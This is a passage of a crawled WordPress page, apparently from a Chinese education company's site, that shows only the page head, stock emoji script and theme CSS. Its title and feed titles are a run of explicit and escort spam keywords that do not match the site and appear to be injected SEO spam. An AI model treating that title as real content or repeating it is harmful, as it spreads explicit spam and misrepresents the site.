

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.boeshi.com/4786/
body_size: 34697
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Watch hentai online analt samleie sophie elise naked escorte drammen &#8211; 博俄师国际教育</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.boeshi.com' />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Feed" href="https://www.boeshi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Comments Feed" href="https://www.boeshi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Watch hentai online analt samleie sophie elise naked escorte drammen Comments Feed" href="https://www.boeshi.com/4786/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.boeshi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.boeshi.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.1.5' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}header .custom-logo-link img{max-width:89px;}.astra-logo-svg{width:89px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0274be;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-width:0;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1960px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@font-face {font-family: "Astra";src: url(https://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children 